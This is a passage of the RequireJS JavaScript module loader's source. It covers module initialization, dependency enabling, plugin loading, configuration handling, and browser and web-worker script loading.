            if ((!expired || usingPathFallback) && stillLoading) {
                //Something is still waiting to load. Wait for it, but only
                //if a timeout is not already in effect.
                if ((isBrowser || isWebWorker) && !checkLoadedTimeoutId) {
                    checkLoadedTimeoutId = setTimeout(function () {
                        checkLoadedTimeoutId = 0;
                        checkLoaded();
                    }, 50);
                }
            }

            inCheckLoaded = false;
        }

        Module = function (map) {
            this.events = getOwn(undefEvents, map.id) || {};
            this.map = map;
            this.shim = getOwn(config.shim, map.id);
            this.depExports = [];
            this.depMaps = [];
            this.depMatched = [];
            this.pluginMaps = {};
            this.depCount = 0;

            /* this.exports this.factory
               this.depMaps = [],
               this.enabled, this.fetched
            */
        };

        Module.prototype = {
            init: function (depMaps, factory, errback, options) {
                options = options || {};

                //Do not do more inits if already done. Can happen if there
                //are multiple define calls for the same module. That is not
                //a normal, common case, but it is also not unexpected.
                if (this.inited) {
                    return;
                }

                this.factory = factory;

                if (errback) {
                    //Register for errors on this module.
                    this.on('error', errback);
                } else if (this.events.error) {
                    //If no errback already, but there are error listeners
                    //on this module, set up an errback to pass to the deps.
                    errback = bind(this, function (err) {
                        this.emit('error', err);
                    });
                }

                //Do a copy of the dependency array, so that
                //source inputs are not modified. For example
                //"shim" deps are passed in here directly, and
                //doing a direct modification of the depMaps array
                //would affect that config.
                this.depMaps = depMaps && depMaps.slice(0);

                this.errback = errback;

                //Indicate this module has be initialized
                this.inited = true;

                this.ignore = options.ignore;

                //Could have option to init this module in enabled mode,
                //or could have been previously marked as enabled. However,
                //the dependencies are not known until init is called. So
                //if enabled previously, now trigger dependencies as enabled.
                if (options.enabled || this.enabled) {
                    //Enable this module and dependencies.
                    //Will call this.check()
                    this.enable();
                } else {
                    this.check();
                }
            },

            defineDep: function (i, depExports) {
                //Because of cycles, defined callback for a given
                //export can be called more than once.
                if (!this.depMatched[i]) {
                    this.depMatched[i] = true;
                    this.depCount -= 1;
                    this.depExports[i] = depExports;
                }
            },

            fetch: function () {
                if (this.fetched) {
                    return;
                }
                this.fetched = true;

                context.startTime = (new Date()).getTime();

                var map = this.map;

                //If the manager is for a plugin managed resource,
                //ask the plugin to load it now.
                if (this.shim) {
                    context.makeRequire(this.map, {
                        enableBuildCallback: true
                    })(this.shim.deps || [], bind(this, function () {
                        return map.prefix ? this.callPlugin() : this.load();
                    }));
                } else {
                    //Regular dependency.
                    return map.prefix ? this.callPlugin() : this.load();
                }
            },

            load: function () {
                var url = this.map.url;

                //Regular dependency.
                if (!urlFetched[url]) {
                    urlFetched[url] = true;
                    context.load(this.map.id, url);
                }
            },

            /**
             * Checks if the module is ready to define itself, and if so,
             * define it.
             */
            check: function () {
                if (!this.enabled || this.enabling) {
                    return;
                }

                var err, cjsModule,
                    id = this.map.id,
                    depExports = this.depExports,
                    exports = this.exports,
                    factory = this.factory;

                if (!this.inited) {
                    // Only fetch if not already in the defQueue.
                    if (!hasProp(context.defQueueMap, id)) {
                        this.fetch();
                    }
                } else if (this.error) {
                    this.emit('error', this.error);
                } else if (!this.defining) {
                    //The factory could trigger another require call
                    //that would result in checking this module to
                    //define itself again. If already in the process
                    //of doing that, skip this work.
                    this.defining = true;

                    if (this.depCount < 1 && !this.defined) {
                        if (isFunction(factory)) {
                            //If there is an error listener, favor passing
                            //to that instead of throwing an error. However,
                            //only do it for define()'d  modules. require
                            //errbacks should not be called for failures in
                            //their callbacks (#699). However if a global
                            //onError is set, use that.
                            if ((this.events.error && this.map.isDefine) ||
                                req.onError !== defaultOnError) {
                                try {
                                    exports = context.execCb(id, factory, depExports, exports);
                                } catch (e) {
                                    err = e;
                                }
                            } else {
                                exports = context.execCb(id, factory, depExports, exports);
                            }

                            // Favor return value over exports. If node/cjs in play,
                            // then will not have a return value anyway. Favor
                            // module.exports assignment over exports object.
                            if (this.map.isDefine && exports === undefined) {
                                cjsModule = this.module;
                                if (cjsModule) {
                                    exports = cjsModule.exports;
                                } else if (this.usingExports) {
                                    //exports already set the defined value.
                                    exports = this.exports;
                                }
                            }

                            if (err) {
                                err.requireMap = this.map;
                                err.requireModules = this.map.isDefine ? [this.map.id] : null;
                                err.requireType = this.map.isDefine ? 'define' : 'require';
                                return onError((this.error = err));
                            }

                        } else {
                            //Just a literal value
                            exports = factory;
                        }

                        this.exports = exports;

                        if (this.map.isDefine && !this.ignore) {
                            defined[id] = exports;

                            if (req.onResourceLoad) {
                                // eslint-disable-line one-var
                                var resLoadMaps = [];

                                each(this.depMaps, function (depMap) {
                                    resLoadMaps.push(depMap.normalizedMap || depMap);
                                });
                                req.onResourceLoad(context, this.map, resLoadMaps);
                            }
                        }

                        //Clean up
                        cleanRegistry(id);

                        this.defined = true;
                    }

                    //Finished the define stage. Allow calling check again
                    //to allow define notifications below in the case of a
                    //cycle.
                    this.defining = false;

                    if (this.defined && !this.defineEmitted) {
                        this.defineEmitted = true;
                        this.emit('defined', this.exports);
                        this.defineEmitComplete = true;
                    }

                }
            },

            callPlugin: function () {
                var map = this.map,
                    id = map.id,
                    //Map already normalized the prefix.
                    pluginMap = makeModuleMap(map.prefix);

                //Mark this as a dependency for this plugin, so it
                //can be traced for cycles.
                this.depMaps.push(pluginMap);

                on(pluginMap, 'defined', bind(this, function (plugin) {
                    var load, normalizedMap, normalizedMod,
                        bundleId = getOwn(bundlesMap, this.map.id),
                        name = this.map.name,
                        parentName = this.map.parentMap ? this.map.parentMap.name : null,
                        localRequire = context.makeRequire(map.parentMap, {
                            enableBuildCallback: true
                        });

                    //If current map is not normalized, wait for that
                    //normalized name to load instead of continuing.
                    if (this.map.unnormalized) {
                        //Normalize the ID if the plugin allows it.
                        if (plugin.normalize) {
                            name = plugin.normalize(name, function (name) {
                                return normalize(name, parentName, true);
                            }) || '';
                        }

                        //prefix and name should already be normalized, no need
                        //for applying map config again either.
                        normalizedMap = makeModuleMap(map.prefix + '!' + name,
                            this.map.parentMap,
                            true);
                        on(normalizedMap,
                            'defined', bind(this, function (value) {
                                this.map.normalizedMap = normalizedMap;
                                this.init([], function () { return value; }, null, {
                                    enabled: true,
                                    ignore: true
                                });
                            }));

                        normalizedMod = getOwn(registry, normalizedMap.id);
                        /* eslint-disable max-depth */
                        if (normalizedMod) {
                            //Mark this as a dependency for this plugin, so it
                            //can be traced for cycles.
                            this.depMaps.push(normalizedMap);

                            if (this.events.error) {
                                normalizedMod.on('error', bind(this, function (err) {
                                    this.emit('error', err);
                                }));
                            }
                            normalizedMod.enable();
                        }
                        /* eslint-enable max-depth */

                        return;
                    }

                    //If a paths config, then just load that file instead to
                    //resolve the plugin, as it is built into that paths layer.
                    if (bundleId) {
                        this.map.url = context.nameToUrl(bundleId);
                        this.load();
                        return;
                    }

                    load = bind(this, function (value) {
                        this.init([], function () { return value; }, null, {
                            enabled: true
                        });
                    });

                    load.error = bind(this, function (err) {
                        this.inited = true;
                        this.error = err;
                        err.requireModules = [id];

                        //Remove temp unnormalized modules for this module,
                        //since they will never be resolved otherwise now.
                        eachProp(registry, function (mod) {
                            if (mod.map.id.indexOf(id + '_unnormalized') === 0) {
                                cleanRegistry(mod.map.id);
                            }
                        });

                        onError(err);
                    });

                    //Allow plugins to load other code without having to know the
                    //context or how to 'complete' the load.
                    load.fromText = bind(this, function (text, textAlt) {
                        /*jslint evil: true */
                        var moduleName = map.name,
                            moduleMap = makeModuleMap(moduleName),
                            hasInteractive = useInteractive;

                        //As of 2.1.0, support just passing the text, to reinforce
                        //fromText only being called once per resource. Still
                        //support old style of passing moduleName but discard
                        //that moduleName in favor of the internal ref.
                        if (textAlt) {
                            text = textAlt;
                        }

                        //Turn off interactive script matching for IE for any define
                        //calls in the text, then turn it back on at the end.
                        if (hasInteractive) {
                            useInteractive = false;
                        }

                        //Prime the system by creating a module instance for
                        //it.
                        getModule(moduleMap);

                        //Transfer any config to this other module.
                        if (hasProp(config.config, id)) {
                            config.config[moduleName] = config.config[id];
                        }

                        try {
                            req.exec(text);
                        } catch (e) {
                            return onError(makeError('fromtexteval',
                                'fromText eval for ' + id +
                                ' failed: ' + e,
                                e,
                                [id]));
                        }

                        if (hasInteractive) {
                            useInteractive = true;
                        }

                        //Mark this as a dependency for the plugin
                        //resource
                        this.depMaps.push(moduleMap);

                        //Support anonymous modules.
                        context.completeLoad(moduleName);

                        //Bind the value of that module to the value for this
                        //resource ID.
                        localRequire([moduleName], load);
                    });

                    //Use parentName here since the plugin's name is not reliable,
                    //could be some weird string with no path that actually wants to
                    //reference the parentName's path.
                    plugin.load(map.name, localRequire, load, config);
                }));

                context.enable(pluginMap, this);
                this.pluginMaps[pluginMap.id] = pluginMap;
            },

            enable: function () {
                enabledRegistry[this.map.id] = this;
                this.enabled = true;

                //Set flag mentioning that the module is enabling,
                //so that immediate calls to the defined callbacks
                //for dependencies do not trigger inadvertent load
                //with the depCount still being zero.
                this.enabling = true;

                //Enable each dependency
                each(this.depMaps, bind(this, function (depMap, i) {
                    var id, mod, handler;

                    if (typeof depMap === 'string') {
                        //Dependency needs to be converted to a depMap
                        //and wired up to this module.
                        depMap = makeModuleMap(depMap,
                            (this.map.isDefine ? this.map : this.map.parentMap),
                            false,
                            !this.skipMap);
                        this.depMaps[i] = depMap;

                        handler = getOwn(handlers, depMap.id);

                        if (handler) {
                            this.depExports[i] = handler(this);
                            return;
                        }

                        this.depCount += 1;

                        on(depMap, 'defined', bind(this, function (depExports) {
                            if (this.undefed) {
                                return;
                            }
                            this.defineDep(i, depExports);
                            this.check();
                        }));

                        if (this.errback) {
                            on(depMap, 'error', bind(this, this.errback));
                        } else if (this.events.error) {
                            // No direct errback on this module, but something
                            // else is listening for errors, so be sure to
                            // propagate the error correctly.
                            on(depMap, 'error', bind(this, function (err) {
                                this.emit('error', err);
                            }));
                        }
                    }

                    id = depMap.id;
                    mod = registry[id];

                    //Skip special modules like 'require', 'exports', 'module'
                    //Also, don't call enable if it is already enabled,
                    //important in circular dependency cases.
                    if (!hasProp(handlers, id) && mod && !mod.enabled) {
                        context.enable(depMap, this);
                    }
                }));

                //Enable each plugin that is used in
                //a dependency
                eachProp(this.pluginMaps, bind(this, function (pluginMap) {
                    var mod = getOwn(registry, pluginMap.id);

                    if (mod && !mod.enabled) {
                        context.enable(pluginMap, this);
                    }
                }));

                this.enabling = false;

                this.check();
            },

            on: function (name, cb) {
                var cbs = this.events[name];

                if (!cbs) {
                    cbs = this.events[name] = [];
                }
                cbs.push(cb);
            },

            emit: function (name, evt) {
                each(this.events[name], function (cb) {
                    cb(evt);
                });
                if (name === 'error') {
                    //Now that the error handler was triggered, remove
                    //the listeners, since this broken Module instance
                    //can stay around for a while in the registry.
                    delete this.events[name];
                }
            }
        };

        function callGetModule(args) {
            //Skip modules already defined.
            if (!hasProp(defined, args[0])) {
                getModule(makeModuleMap(args[0], null, true)).init(args[1], args[2]);
            }
        }

        function removeListener(node, func, name, ieName) {
            //Favor detachEvent because of IE9
            //issue, see attachEvent/addEventListener comment elsewhere
            //in this file.
            if (node.detachEvent && !isOpera) {
                //Probably IE. If not it will throw an error, which will be
                //useful to know.
                if (ieName) {
                    node.detachEvent(ieName, func);
                }
            } else {
                node.removeEventListener(name, func, false);
            }
        }

        /**
         * Given an event from a script node, get the requirejs info from it,
         * and then removes the event listeners on the node.
         * @param {Event} evt
         * @returns {Object}
         */
        function getScriptData(evt) {
            //Using currentTarget instead of target for Firefox 2.0's sake. Not
            //all old browsers will be supported, but this one was easy enough
            //to support and still makes sense.
            var node = evt.currentTarget || evt.srcElement;

            //Remove the listeners once here.
            removeListener(node, context.onScriptLoad, 'load', 'onreadystatechange');
            removeListener(node, context.onScriptError, 'error');

            return {
                node: node,
                id: node && node.getAttribute('data-requiremodule')
            };
        }

        function intakeDefines() {
            var args;

            //Any defined modules in the global queue, intake them now.
            takeGlobalQueue();

            //Make sure any remaining defQueue items get properly processed.
            while (defQueue.length) {
                args = defQueue.shift();
                if (args[0] === null) {
                    return onError(makeError('mismatch', 'Mismatched anonymous define() module: ' +
                        args[args.length - 1]));
                } else {
                    //args are id, deps, factory. Should be normalized by the
                    //define() function.
                    callGetModule(args);
                }
            }
            context.defQueueMap = {};
        }

        context = {
            config: config,
            contextName: contextName,
            registry: registry,
            defined: defined,
            urlFetched: urlFetched,
            defQueue: defQueue,
            defQueueMap: {},
            Module: Module,
            makeModuleMap: makeModuleMap,
            nextTick: req.nextTick,
            onError: onError,

            /**
             * Set a configuration for the context.
             * @param {Object} cfg config object to integrate.
             */
            configure: function (cfg) {
                //Make sure the baseUrl ends in a slash.
                if (cfg.baseUrl) {
                    if (cfg.baseUrl.charAt(cfg.baseUrl.length - 1) !== '/') {
                        cfg.baseUrl += '/';
                    }
                }

                // Convert old style urlArgs string to a function.
                if (typeof cfg.urlArgs === 'string') {
                    var urlArgs = cfg.urlArgs;

                    cfg.urlArgs = function (id, url) {
                        return (url.indexOf('?') === -1 ? '?' : '&') + urlArgs;
                    };
                }

                //Save off the paths since they require special processing,
                //they are additive.
                var shim = config.shim,
                    objs = {
                        paths: true,
                        bundles: true,
                        config: true,
                        map: true
                    };

                eachProp(cfg, function (value, prop) {
                    if (objs[prop]) {
                        if (!config[prop]) {
                            config[prop] = {};
                        }
                        mixin(config[prop], value, true, true);
                    } else {
                        config[prop] = value;
                    }
                });

                //Reverse map the bundles
                if (cfg.bundles) {
                    eachProp(cfg.bundles, function (value, prop) {
                        each(value, function (v) {
                            if (v !== prop) {
                                bundlesMap[v] = prop;
                            }
                        });
                    });
                }

                //Merge shim
                if (cfg.shim) {
                    eachProp(cfg.shim, function (value, id) {
                        //Normalize the structure
                        if (isArray(value)) {
                            value = {
                                deps: value
                            };
                        }
                        if ((value.exports || value.init) && !value.exportsFn) {
                            value.exportsFn = context.makeShimExports(value);
                        }
                        shim[id] = value;
                    });
                    config.shim = shim;
                }

                //Adjust packages if necessary.
                if (cfg.packages) {
                    each(cfg.packages, function (pkgObj) {
                        var location, name;

                        pkgObj = typeof pkgObj === 'string' ? {name: pkgObj} : pkgObj;

                        name = pkgObj.name;
                        location = pkgObj.location;
                        if (location) {
                            config.paths[name] = pkgObj.location;
                        }

                        //Save pointer to main module ID for pkg name.
                        //Remove leading dot in main, so main paths are normalized,
                        //and remove any trailing .js, since different package
                        //envs have different conventions: some use a module name,
                        //some use a file name.
                        config.pkgs[name] = pkgObj.name + '/' + (pkgObj.main || 'main')
                            .replace(currDirRegExp, '')
                            .replace(jsSuffixRegExp, '');
                    });
                }

                //If there are any "waiting to execute" modules in the registry,
                //update the maps for them, since their info, like URLs to load,
                //may have changed.
                eachProp(registry, function (mod, id) {
                    //If module already has init called, since it is too
                    //late to modify them, and ignore unnormalized ones
                    //since they are transient.
                    if (!mod.inited && !mod.map.unnormalized) {
                        mod.map = makeModuleMap(id, null, true);
                    }
                });

                //If a deps array or a config callback is specified, then call
                //require with those args. This is useful when require is defined as a
                //config object before require.js is loaded.
                if (cfg.deps || cfg.callback) {
                    context.require(cfg.deps || [], cfg.callback);
                }
            },

            makeShimExports: function (value) {
                function fn() {
                    var ret;

                    if (value.init) {
                        ret = value.init.apply(global, arguments);
                    }
                    return ret || (value.exports && getGlobal(value.exports));
                }
                return fn;
            },

            makeRequire: function (relMap, options) {
                options = options || {};

                function localRequire(deps, callback, errback) {
                    var id, map, requireMod;

                    if (options.enableBuildCallback && callback && isFunction(callback)) {
                        callback.__requireJsBuild = true;
                    }

                    if (typeof deps === 'string') {
                        if (isFunction(callback)) {
                            //Invalid call
                            return onError(makeError('requireargs', 'Invalid require call'), errback);
                        }

                        //If require|exports|module are requested, get the
                        //value for them from the special handlers. Caveat:
                        //this only works while module is being defined.
                        if (relMap && hasProp(handlers, deps)) {
                            return handlers[deps](registry[relMap.id]);
                        }

                        //Synchronous access to one module. If require.get is
                        //available (as in the Node adapter), prefer that.
                        if (req.get) {
                            return req.get(context, deps, relMap, localRequire);
                        }

                        //Normalize module name, if it contains . or ..
                        map = makeModuleMap(deps, relMap, false, true);
                        id = map.id;

                        if (!hasProp(defined, id)) {
                            return onError(makeError('notloaded', 'Module name "' +
                                id +
                                '" has not been loaded yet for context: ' +
                                contextName +
                                (relMap ? '' : '. Use require([])')));
                        }
                        return defined[id];
                    }

                    //Grab defines waiting in the global queue.
                    intakeDefines();

                    //Mark all the dependencies as needing to be loaded.
                    context.nextTick(function () {
                        //Some defines could have been added since the
                        //require call, collect them.
                        intakeDefines();

                        requireMod = getModule(makeModuleMap(null, relMap));

                        //Store if map config should be applied to this require
                        //call for dependencies.
                        requireMod.skipMap = options.skipMap;

                        requireMod.init(deps, callback, errback, {
                            enabled: true
                        });

                        checkLoaded();
                    });

                    return localRequire;
                }

                mixin(localRequire, {
                    isBrowser: isBrowser,

                    /**
                     * Converts a module name + .extension into an URL path.
                     * *Requires* the use of a module name. It does not support using
                     * plain URLs like nameToUrl.
                     */
                    toUrl: function (moduleNamePlusExt) {
                        var ext,
                            index = moduleNamePlusExt.lastIndexOf('.'),
                            segment = moduleNamePlusExt.split('/')[0],
                            isRelative = segment === '.' || segment === '..';

                        //Have a file extension alias, and it is not the
                        //dots from a relative path.
                        if (index !== -1 && (!isRelative || index > 1)) {
                            ext = moduleNamePlusExt.substring(index, moduleNamePlusExt.length);
                            moduleNamePlusExt = moduleNamePlusExt.substring(0, index);
                        }

                        return context.nameToUrl(normalize(moduleNamePlusExt,
                            relMap && relMap.id, true), ext,  true);
                    },

                    defined: function (id) {
                        return hasProp(defined, makeModuleMap(id, relMap, false, true).id);
                    },

                    specified: function (id) {
                        id = makeModuleMap(id, relMap, false, true).id;
                        return hasProp(defined, id) || hasProp(registry, id);
                    }
                });

                //Only allow undef on top level require calls
                if (!relMap) {
                    localRequire.undef = function (id) {
                        //Bind any waiting define() calls to this context,
                        //fix for #408
                        takeGlobalQueue();

                        var map = makeModuleMap(id, relMap, true),
                            mod = getOwn(registry, id);

                        mod.undefed = true;
                        removeScript(id);

                        delete defined[id];
                        delete urlFetched[map.url];
                        delete undefEvents[id];

                        //Clean queued defines too. Go backwards
                        //in array so that the splices do not
                        //mess up the iteration.
                        eachReverse(defQueue, function (args, i) {
                            if (args[0] === id) {
                                defQueue.splice(i, 1);
                            }
                        });
                        delete context.defQueueMap[id];

                        if (mod) {
                            //Hold on to listeners in case the
                            //module will be attempted to be reloaded
                            //using a different config.
                            if (mod.events.defined) {
                                undefEvents[id] = mod.events;
                            }

                            cleanRegistry(id);
                        }
                    };
                }

                return localRequire;
            },

            /**
             * Called to enable a module if it is still in the registry
             * awaiting enablement. A second arg, parent, the parent module,
             * is passed in for context, when this method is overridden by
             * the optimizer. Not shown here to keep code compact.
             */
            enable: function (depMap) {
                var mod = getOwn(registry, depMap.id);

                if (mod) {
                    getModule(depMap).enable();
                }
            },

            /**
             * Internal method used by environment adapters to complete a load event.
             * A load event could be a script load or just a load pass from a synchronous
             * load call.
             * @param {String} moduleName the name of the module to potentially complete.
             */
            completeLoad: function (moduleName) {
                var found, args, mod,
                    shim = getOwn(config.shim, moduleName) || {},
                    shExports = shim.exports;

                takeGlobalQueue();
                /* eslint-disable max-depth */
                while (defQueue.length) {
                    args = defQueue.shift();
                    if (args[0] === null) {
                        args[0] = moduleName;
                        //If already found an anonymous module and bound it
                        //to this name, then this is some other anon module
                        //waiting for its completeLoad to fire.
                        if (found) {
                            break;
                        }
                        found = true;
                    } else if (args[0] === moduleName) {
                        //Found matching define call for this script!
                        found = true;
                    }

                    callGetModule(args);
                }
                /* eslint-enable max-depth */
                context.defQueueMap = {};

                //Do this after the cycle of callGetModule in case the result
                //of those calls/init calls changes the registry.
                mod = getOwn(registry, moduleName);

                if (!found && !hasProp(defined, moduleName) && mod && !mod.inited) {
                    if (config.enforceDefine && (!shExports || !getGlobal(shExports))) {
                        if (hasPathFallback(moduleName)) {
                            return;
                        }
                        return onError(makeError('nodefine',
                            'No define call for ' + moduleName,
                            null,
                            [moduleName]));

                    }
                    //A script that does not call define(), so just simulate
                    //the call for it.
                    callGetModule([moduleName, (shim.deps || []), shim.exportsFn]);

                }

                checkLoaded();
            },

            /**
             * Converts a module name to a file path. Supports cases where
             * moduleName may actually be just an URL.
             * Note that it **does not** call normalize on the moduleName,
             * it is assumed to have already been normalized. This is an
             * internal API, not a public one. Use toUrl for the public API.
             */
            nameToUrl: function (moduleName, ext, skipExt) {
                var paths, syms, i, parentModule, url,
                    parentPath, bundleId,
                    pkgMain = getOwn(config.pkgs, moduleName);

                if (pkgMain) {
                    moduleName = pkgMain;
                }

                bundleId = getOwn(bundlesMap, moduleName);

                if (bundleId) {
                    return context.nameToUrl(bundleId, ext, skipExt);
                }

                //If a colon is in the URL, it indicates a protocol is used and it is just
                //an URL to a file, or if it starts with a slash, contains a query arg (i.e. ?)
                //or ends with .js, then assume the user meant to use an url and not a module id.
                //The slash is important for protocol-less URLs as well as full paths.
                if (req.jsExtRegExp.test(moduleName)) {
                    //Just a plain path, not module name lookup, so just return it.
                    //Add extension if it is included. This is a bit wonky, only non-.js things pass
                    //an extension, this method probably needs to be reworked.
                    url = moduleName + (ext || '');
                } else {
                    //A module that needs to be converted to a path.
                    paths = config.paths;

                    syms = moduleName.split('/');
                    //For each module name segment, see if there is a path
                    //registered for it. Start with most specific name
                    //and work up from it.
                    /* eslint-disable max-depth */
                    for (i = syms.length; i > 0; i -= 1) {
                        parentModule = syms.slice(0, i).join('/');

                        parentPath = getOwn(paths, parentModule);
                        if (parentPath) {
                            //If an array, it means there are a few choices,
                            //Choose the one that is desired
                            if (isArray(parentPath)) {
                                parentPath = parentPath[0];
                            }
                            syms.splice(0, i, parentPath);
                            break;
                        }
                    }
                    /* eslint-enable max-depth */

                    //Join the path parts together, then figure out if baseUrl is needed.
                    /* eslint-disable no-useless-escape */
                    url = syms.join('/');
                    url += (ext || (/^data\:|^blob\:|\?/.test(url) || skipExt ? '' : '.js'));
                    url = (url.charAt(0) === '/' || url.match(/^[\w\+\.\-]+:/) ? '' : config.baseUrl) + url;
                }

                return config.urlArgs && !/^blob\:/.test(url) ?
                    url + config.urlArgs(moduleName, url) : url;
                /* eslint-enable no-useless-escape */
            },

            //Delegates to req.load. Broken out as a separate function to
            //allow overriding in the optimizer.
            load: function (id, url) {
                req.load(context, id, url);
            },

            /**
             * Executes a module callback function. Broken out as a separate function
             * solely to allow the build system to sequence the files in the built
             * layer in the right sequence.
             *
             * @private
             */
            execCb: function (name, callback, args, exports) {
                return callback.apply(exports, args);
            },

            /**
             * callback for script loads, used to check status of loading.
             *
             * @param {Event} evt the event from the browser for the script
             * that was loaded.
             */
            onScriptLoad: function (evt) {
                //Using currentTarget instead of target for Firefox 2.0's sake. Not
                //all old browsers will be supported, but this one was easy enough
                //to support and still makes sense.
                if (evt.type === 'load' ||
                    (readyRegExp.test((evt.currentTarget || evt.srcElement).readyState))) {
                    //Reset interactive script so a script node is not held onto for
                    //to long.
                    interactiveScript = null;

                    //Pull out the name of the module and the context.
                    var data = getScriptData(evt);

                    context.completeLoad(data.id);
                }
            },

            /**
             * Callback for script errors.
             */
            onScriptError: function (evt) {
                var data = getScriptData(evt);

                if (!hasPathFallback(data.id)) {
                    var parents = [];

                    eachProp(registry, function (value, key) {
                        if (key.indexOf('_@r') !== 0) {
                            each(value.depMaps, function (depMap) {
                                if (depMap.id === data.id) {
                                    parents.push(key);
                                    return true;
                                }
                            });
                        }
                    });
                    return onError(makeError('scripterror', 'Script error for "' + data.id +
                        (parents.length ?
                            '", needed by: ' + parents.join(', ') :
                            '"'), evt, [data.id]));
                }
            }
        };

        context.require = context.makeRequire();
        return context;
    }

    /**
     * Main entry point.
     *
     * If the only argument to require is a string, then the module that
     * is represented by that string is fetched for the appropriate context.
     *
     * If the first argument is an array, then it will be treated as an array
     * of dependency string names to fetch. An optional function callback can
     * be specified to execute when all of those dependencies are available.
     *
     * Make a local req variable to help Caja compliance (it assumes things
     * on a require that are not standardized), and to give a short
     * name for minification/local scope use.
     */
    req = requirejs = function (deps, callback, errback, optional) {

        //Find the right context, use default
        var context, config,
            contextName = defContextName;

        // Determine if have config object in the call.
        if (!isArray(deps) && typeof deps !== 'string') {
            // deps is a config object
            config = deps;
            if (isArray(callback)) {
                // Adjust args if there are dependencies
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);
        if (!context) {
            context = contexts[contextName] = req.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        return context.require(deps, callback, errback);
    };

    /**
     * Support require.config() to make it easier to cooperate with other
     * AMD loaders on globally agreed names.
     */
    req.config = function (config) {
        return req(config);
    };

    /**
     * Execute something after the current tick
     * of the event loop. Override for other envs
     * that have a better solution than setTimeout.
     * @param  {Function} fn function to execute later.
     */
    req.nextTick = typeof setTimeout !== 'undefined' ? function (fn) {
        setTimeout(fn, 4);
    } : function (fn) { fn(); };

    /**
     * Export require as a global, but only if it does not already exist.
     */
    if (!require) {
        require = req;
    }

    req.version = version;

    //Used to filter out dependencies that are already paths.
    req.jsExtRegExp = /^\/|:|\?|\.js$/;
    req.isBrowser = isBrowser;
    s = req.s = {
        contexts: contexts,
        newContext: newContext
    };

    //Create default context.
    req({});

    //Exports some context-sensitive methods on global require.
    each([
        'toUrl',
        'undef',
        'defined',
        'specified'
    ], function (prop) {
        //Reference from contexts instead of early binding to default context,
        //so that during builds, the latest instance of the default context
        //with its config gets used.
        req[prop] = function () {
            var ctx = contexts[defContextName];

            return ctx.require[prop].apply(ctx, arguments);
        };
    });

    if (isBrowser) {
        head = s.head = document.getElementsByTagName('head')[0];
        //If BASE tag is in play, using appendChild is a problem for IE6.
        //When that browser dies, this can be removed. Details in this jQuery bug:
        //http://dev.jquery.com/ticket/2709
        baseElement = document.getElementsByTagName('base')[0];
        if (baseElement) {
            head = s.head = baseElement.parentNode;
        }
    }

    /**
     * Any errors that require explicitly generates will be passed to this
     * function. Intercept/override it if you want custom error handling.
     * @param {Error} err the error object.
     */
    req.onError = defaultOnError;

    /**
     * Creates the node for the load command. Only used in browser envs.
     */
    /* eslint-disable no-unused-vars */
    req.createNode = function (config, moduleName, url) {
        var node = config.xhtml ?
            document.createElementNS('http://www.w3.org/1999/xhtml', 'html:script') :
            document.createElement('script');

        node.type = config.scriptType || 'text/javascript';
        node.charset = 'utf-8';
        node.async = true;
        return node;
    };
    /* eslint-enable no-unused-vars */

    /**
     * Does the request to load a module for the browser case.
     * Make this a separate function to allow other environments
     * to override it.
     *
     * @param {Object} context the require context to find state.
     * @param {String} moduleName the name of the module.
     * @param {Object} url the URL to the module.
     */
    req.load = function (context, moduleName, url) {
        var config = (context && context.config) || {},
            node;
        if (isBrowser) {
            //In the browser so use a script tag
            node = req.createNode(config, moduleName, url);

            node.setAttribute('data-requirecontext', context.contextName);
            node.setAttribute('data-requiremodule', moduleName);

            //Set up load listener. Test attachEvent first because IE9 has
            //a subtle issue in its addEventListener and script onload firings
            //that do not match the behavior of all other browsers with
            //addEventListener support, which fire the onload event for a
            //script right after the script execution. See:
            //https://connect.microsoft.com/IE/feedback/details/648057/
            //script-onload-event-is-not-fired-immediately-after-script-execution
            //UNFORTUNATELY Opera implements attachEvent but does not follow the script
            //script execution mode.
            if (node.attachEvent &&
                //Check if node.attachEvent is artificially added by custom script or
                //natively supported by browser
                //read https://github.com/requirejs/requirejs/issues/187
                //if we can NOT find [native code] then it must NOT natively supported.
                //in IE8, node.attachEvent does not have toString()
                //Note the test for "[native code" with no closing brace, see:
                //https://github.com/requirejs/requirejs/issues/273
                !(node.attachEvent.toString && node.attachEvent.toString().indexOf('[native code') < 0) &&
                !isOpera) {
                //Probably IE. IE (at least 6-8) do not fire
                //script onload right after executing the script, so
                //we cannot tie the anonymous define call to a name.
                //However, IE reports the script as being in 'interactive'
                //readyState at the time of the define call.
                useInteractive = true;

                node.attachEvent('onreadystatechange', context.onScriptLoad);
                //It would be great to add an error handler here to catch
                //404s in IE9+. However, onreadystatechange will fire before
                //the error handler, so that does not help. If addEventListener
                //is used, then IE will fire error before load, but we cannot
                //use that pathway given the connect.microsoft.com issue
                //mentioned above about not doing the 'script execute,
                //then fire the script load event listener before execute
                //next script' that other browsers do.
                //Best hope: IE10 fixes the issues,
                //and then destroys all installs of IE 6-9.
                //node.attachEvent('onerror', context.onScriptError);
            } else {
                node.addEventListener('load', context.onScriptLoad, false);
                node.addEventListener('error', context.onScriptError, false);
            }
            node.src = url;

            //Calling onNodeCreated after all properties on the node have been
            //set, but before it is placed in the DOM.
            if (config.onNodeCreated) {
                config.onNodeCreated(node, config, moduleName, url);
            }

            //For some cache cases in IE 6-8, the script executes before the end
            //of the appendChild execution, so to tie an anonymous define
            //call to the module name (which is stored on the node), hold on
            //to a reference to this node, but clear after the DOM insertion.
            currentlyAddingScript = node;
            if (baseElement) {
                head.insertBefore(node, baseElement);
            } else {
                head.appendChild(node);
            }
            currentlyAddingScript = null;

            return node;
        } else if (isWebWorker) {
            try {
                //In a web worker, use importScripts. This is not a very
                //efficient use of importScripts, importScripts will block until
                //its script is downloaded and evaluated. However, if web workers
                //are in play, the expectation is that a build has been done so
                //that only one script needs to be loaded anyway. This may need
                //to be reevaluated if other use cases become common.

                // Post a task to the event loop to work around a bug in WebKit
                // where the worker gets garbage-collected after calling
                // importScripts(): https://webkit.org/b/153317
                setTimeout(function () {}, 0);
                importScripts(url);

                //Account for anonymous modules
                context.completeLoad(moduleName);
            } catch (e) {
                context.onError(makeError('importscripts',
                    'importScripts failed for ' +
                    moduleName + ' at ' + url,
                    e,
                    [moduleName]));
            }
        }
    };

    function getInteractiveScript() {
        if (interactiveScript && interactiveScript.readyState === 'interactive') {
            return interactiveScript;
        }

        eachReverse(scripts(), function (script) {
            if (script.readyState === 'interactive') {
